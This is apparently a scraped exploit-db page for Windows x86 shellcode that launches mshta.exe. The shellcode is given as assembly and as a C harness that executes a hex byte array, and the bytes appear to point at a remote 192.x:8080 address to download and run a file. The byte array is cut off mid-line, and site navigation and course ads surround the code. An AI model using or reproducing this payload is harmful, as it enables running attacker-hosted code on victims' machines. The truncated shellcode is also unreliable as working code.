 Windows/x86 - Download File (ht
exploit-db.com/shellcodes/48718
1
Incógnito
PUSH 0x78652e61     ;"a.ex"
PUSH 0x7468736d     ;"msht"
MOV EDI,ESP          ;adding a pointer to the stack
PUSH EDI
Mov eax,0x6ffab16f      ;call System
call eax
xor eax, eax
push eax
mov eax, 0x77e3214f         ;call ExitProcess
call eax
=====================================
*/
char code[] =
"\x31\xc0\x66\xb8\x72\x74\x50\x68\x6d\x73\x76\x63\x54\xbb\x5c\x39\xe3\x77\xff\xd3\x89\xc5\x31\xc0\x50\x68\x2e\x68\x74\x61\x68\x57\x61\x52\x4f\x68\x2f\x39\x4d\x4b\x68\x30\x38\x30\x38\x68\x31\x39\x32\x3a\x68\x2e\x34\x
int main(int argc, char **argv)
{
    int(*func)();
    func = (int(*)()) code;
    (int)(*func)();
}
Downloads Certifications Training Pro
Kali Linux OSCP Penetration Testing with Kali Linux (PWK) (PEN-200)
All new for 2020
Kali NetHunter OSWP Offensive Security Wireless Attacks (WiFu) (PEN-210) Ad